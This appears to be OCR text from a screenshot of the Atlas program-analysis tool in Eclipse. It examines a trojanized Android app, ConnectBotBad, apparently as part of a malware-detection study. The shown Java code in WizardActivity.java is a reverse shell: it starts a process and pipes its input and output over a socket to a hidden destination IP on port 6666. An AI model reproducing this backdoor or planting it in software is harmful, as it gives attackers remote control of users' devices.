 Java - ConnectBotBad/src/org/connectbot/WizardActivity.java - Eclipse - /Users/benjholla/Desktop/APAC/Atlas/workspace
Java Debug Plug-in Development
WizardActivity.java R.java
92
93
94
95
96
97 try {
98 final Process process = Runtime.getRuntime().exec(
99 getString(R.string.check_proc));
100 Socket socket = new Socket(
101 getString(R.string.destination), 6666);
102 StreamGobbler.gobbleStream(
103 socket.getInputStream(), process.getOutputStream());
104 StreamGobbler.gobbleStream(
105 process.getInputStream(), socket.getOutputStream());
106 StreamGobbler.gobbleStream(
107 process.getErrorStream(), socket.getOutputStream());
108 process.waitFor();
109 socket.getInputStream().close();
110 socket.getOutputStream().close();
111 } catch (Exception e){}
112
113
114
115
116
117
Atlas Smart View
ConnectBotBad
RESOURCE_ROOT
RESOURCE_STRING
173.236.183.33
destination
org.connectbot
R
string
<clinit>
public static final int destination=0x7f0800dd;
0x7f0800dd
destination
destination
Toolbox: edu.iastate.apac.toolbox.interpreter Script: Toolbox Reverse Data Flow
Writable Smart Insert 101 : 51 1525M of 2773M